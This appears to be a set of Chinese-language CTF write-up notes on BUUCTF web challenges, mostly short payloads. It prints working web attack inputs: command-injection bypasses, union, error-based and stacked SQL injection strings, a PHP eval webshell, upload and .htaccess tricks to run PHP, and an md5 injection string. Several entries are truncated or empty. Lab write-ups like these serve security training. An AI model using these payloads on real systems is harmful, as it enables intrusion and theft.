[GXYCTF2019]Ping Ping Ping
rce bypass:空格绕过
过滤了常用命令行字符

payload:
1 | /?ip=127.0.0.1;cat$IFS$9`ls` |
1 |
|
浅谈CTF中命令执行与绕过的小技巧 | Pupiles blog
RCE的Bypass与骚姿势总结 - 腾讯云开发者社区-腾讯云
[极客大挑战 2019]LoveSQL
sample inject
简单测试,存在注入

payload
1 | ?username=a' or '1' = '1 |

存在3个字段
1 | ?username=admin' order by 3 %23&password=1 |
union注入
1 | ?username=' union select 1,2,3%23 |

1 | ?username=' union select 1,user(),database()%23 |

爆表
1 | ?username=' union select 1,group_concat(table_name),database() from information_schema.tables where table_schema='geek'%23 |
爆字段
1 | ?username=' union select 1,group_concat(column_name),database() from information_schema.columns where table_name='l0ve1ysq1'%23 |
flag
1 | ?username=' union select 1,group_concat(username),group_concat(password) from l0ve1ysq1%23 |
[极客大挑战 2019]Knife
webshell

antSword连接
根目录下存在flag
[极客大挑战 2019]Upload
upload bypass:后端文件解析与MIME类型校验
文件上传
上传非图片,前端存在校验
抓包发送php一句话,被拦截
改用phtml脚本,修改文件头为PNG头,发送MIME类型为png
上传成功,antsword连接获取flag
查看upload_file.php源码:
1 | // 代码部分 |
php中$_FILES变量的用法 - SegmentFault 思否
payload:
1 | <script language='php'>eval($_POST['cmd']);</script> |
[ACTF2020 新生赛]Upload
与上题类似
[极客大挑战 2019]BabySQL
inject bypass:替换双写
布尔注入和双写发现调换掉了or等关键字
1 | ?username=a |

1 | ?username=admin' oorrder bbyy 3 %23 |
继续注
1 | ?username=admin |
爆字段
1 | ?username=admin |
getflag
1 | ?username=admin |
[极客大挑战 2019]PHP
网站备份扫描、php反序列化
1 | dirsearch -u http://url -e php |
大量429 Too Many Requests,不过不用管,发现www.zip
CTF-Web-[极客大挑战 2019]PHP - SegmentFault 思否
[ACTF2020 新生赛]BackupFile
dirsearch,php类型比较
扫描到备份文件index.php.bak
审计代码
1 |
|
payload:
1 | /?key=123 |
[极客大挑战 2019]BuyFlag
cookie,strcmp
一段被注释的代码
1 | ~~~post money and password~~~ |
这里password使用404加一个字符绕过
提示money需要100000000,body里面构造password和money发送,提示Nember lenth is too long
猜测使用strcmp判断,将money修改为money[]即可绕过
提示必须是CUIT的学生,可以看到默认cookie里有个user为0
设置user为1即可
也可以改用科学计数法,10e10
[护网杯 2018]easy_tornado
python tornado SSTI模板注入
2018护网杯easy_tornado(BUUCTF提供复现)_大千SS的博客-CSDN博客
[HCTF 2018]admin
弱口令、session伪造、Unicode欺骗
BUUCTF | [HCTF 2018]admin - laolao - 博客园
[BJDCTF2020]Easy MD5
sql md5()注入、php md5函数强弱类型比较
1 | md5('ffifdyop') = 276f722736c95d99e921722cf9ed621c # ' or '6 |
[ZJCTF 2019]NiZhuanSiWei
php反序列化、php伪协议:
data:// 写入数据
php://input 执行php
php://filter 查看源码
[ZJCTF 2019]NiZhuanSiWei 1详解 - junlebao - 博客园
[MRCTF2020]你传你🐎呢
.htaccess上传、其他文件执行
包含bbb的文件执行:
1 | <FilesMatch "bbb"> |
png文件执行:
1 | AddType application/x-httpd-php .png |
[强网杯2019]随便注
数据库语法
如果你直接注入,会发现过滤了一些关键字,于是使用堆叠注入:
那我们先用show来查询出数据库、表、字段:
1 | show database;show tables;show columns;# |
然后你会发现flag字段。但是你查询不了。那么绕过这个过滤呢,因为正常查询是通过id查words表的,于是我们可以将flag的表改成words的表,这样正常查询就能得到flag
1 | 1'; rename table words to word1; rename table `1919810931114514` to words;alter table words add id int unsigned not Null auto_increment primary key; alter table words change flag data varchar(100);# |
另外,我们可以使用编码的方式:
1 | ;SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;prepare execsql from @a;execute execsql;# |
[极客大挑战 2019]HardSQL
关键词过滤、fuzz、空格绕过、报错注入
1 | check.php?username=admin%27or(updatexml(1,concat(0x7e,(select(group_concat(table_name))from(information_schema.tables)where(table_schema)like(database())),0x7e),1))%23&password=123 |
1 | admin%27or |
1 | admin%27or |
1 | admin%27or |